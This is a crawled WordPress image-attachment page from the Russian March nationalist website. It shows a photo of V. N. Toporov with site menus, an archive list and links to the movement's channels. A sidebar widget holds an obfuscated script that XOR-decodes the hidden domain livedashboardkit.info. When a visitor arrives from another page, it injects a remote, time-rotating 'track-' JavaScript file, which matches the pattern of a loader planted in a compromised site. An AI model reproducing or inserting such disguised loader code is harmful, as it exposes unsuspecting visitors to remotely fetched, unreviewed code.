

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/russkie/10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html/attachment/274px-vladimir_nikolaevich_toporov
body_size: 8325
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>274px-Vladimir_Nikolaevich_Toporov | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9592' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2F10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html%2Fattachment%2F274px-vladimir_nikolaevich_toporov" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2F10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html%2Fattachment%2F274px-vladimir_nikolaevich_toporov&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9592 attachmentid-9592 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">274px-Vladimir_Nikolaevich_Toporov</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9592" class="image-attachment post-9592 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/russkie/10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html/attachment/62934673b9c8136ebec03eeaf1784fd8" title="274px-Vladimir_Nikolaevich_Toporov" rel="attachment"><img width="274" height="355" src="https://rmarsh.info/wp-content/uploads/2023/09/274px-Vladimir_Nikolaevich_Toporov.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/274px-Vladimir_Nikolaevich_Toporov.jpg 274w, https://rmarsh.info/wp-content/uploads/2023/09/274px-Vladimir_Nikolaevich_Toporov-232x300.jpg 232w" sizes="(max-width: 274px) 100vw, 274px" /></a>

																<div class="entry-caption">
									<p>Топоров В. Н. </p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/russkie/10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html/attachment/yberezkin'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/russkie/10-velikih-uchjonyh-vnesshih-naibolshij-vklad-v-izuchenie-istorii-russkogo-naroda-i-evropejskoj-civilizacii.html/attachment/62934673b9c8136ebec03eeaf1784fd8'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
